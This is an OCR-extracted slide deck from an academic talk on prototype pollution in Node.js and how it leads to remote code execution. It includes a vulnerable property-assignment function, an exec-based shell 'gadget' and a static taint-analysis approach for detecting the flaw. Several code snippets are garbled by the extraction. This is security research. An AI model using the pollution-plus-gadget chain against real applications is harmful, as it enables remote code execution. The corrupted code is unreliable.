



### Prototyping the Attack: The Road to Remote Code Execution in Modern Web Applications Musard Balliu, KTH

**CDIS Spring Conference 2023 KTH Royal Institute of Technology Thursday, May 25, 2023**

### Web application architecture



### Class-based inheritance 101

}

**Class-based inheritance** – inheritance in OOP languages to define *classes* of objects.



### Class-based inheritance 101

**Class-based inheritance** – inheritance in OOP languages to define *classes* of objects.



# Object Injection Vulnerabilities (OIV)

An attacker can arbitrarily modify the type (properties) of an object to abuse the data and control flow of the application.





**Silent Spring: Prototype Pollution Leads to Remote Code Execution in Node.js Mikhail Shcherbakov, Musard Balliu, and Cristian-Alexandru Staicu**

# Prototype-based inheritance 101

**Prototype-based inheritance** – inheritance by reusing existing *objects* that serve as prototypes.



const o1 =  $\{\};$ 

# Prototype-based inheritance 101

**Prototype-based inheritance** – inheritance by reusing existing *objects* that serve as prototypes.



const o1 =  $\{\}$ ; o1.  $proto x = 42;$ 

# Prototype-based inheritance 101

**Prototype-based inheritance** – inheritance by reusing existing *objects* that serve as prototypes.



const o1 =  $\{\};$  $o1.$  proto  $.x = 42;$ 

const  $o2 = \{\};$ console.log(o2.x);

// Output: 42

### Property accessors via the bracket notation

**Property accessors** enable access to an object's property by dynamically computing its name.

```
function entryPoint(arg1, arg2, arg3) {
 const obj = \{\};const p = obj[arg1];p[arg2] = arg3;return p; 
}
```
# Prototype Pollution leads to RCE

**Prototype Pollution** is a vulnerability where an attacker may modify an object's prototype at runtime and trigger the execution of gadgets' code.

```
obj w/ prototype
```

```
function entryPoi (arg1, arg2, arg3) {
 const obj = \{\};
 const p = obj[arg1];p[arg2] = arg3; obj['_proto_']
 return p; 
}
          p['toString'] = 1
```
**Gadget**

```
function execHelper(args, options) {
  const cmd = options.shell || 'bin/bash -c';
  return exec(`${cmd} ${args}`);
```

```
entryPoint('__proto__', 'sb§iling'çalg;);
\overline{\mathsf{R}}gecHelper()\overline{\mathsf{R}}s', {});
GQBSE4_{P}Q2_{P} = (}:
o2.toString();
```
## Workflow



**1. 110W to design and 1**<br>ollution in real-world l **Q1: How to design and implement a scalable static analysis that effectively identifies prototype pollution in real-world libraries and applications?**



## Multi-label taint analysis

The *input* label marks parameters that are directly controlled by the attacker. The *proto* label marks the attacker-controlled *prototype* object.

```
function diffApply(obj, diff) {
 var lastProp = diff.path.pop();
  var thisProp;
  while (( this Prop = diff.path-shift()) = null)if (!( thisProp in obj)) {
     obj[thisProp] = \{\};}
   obj = obj[thisProp];}
  if (diff, op == REPLACE  ||  diff.op == ADD ) {
   obj[lastProp] = diff.value;
  }
}
```
## GitHub CodeQL overview

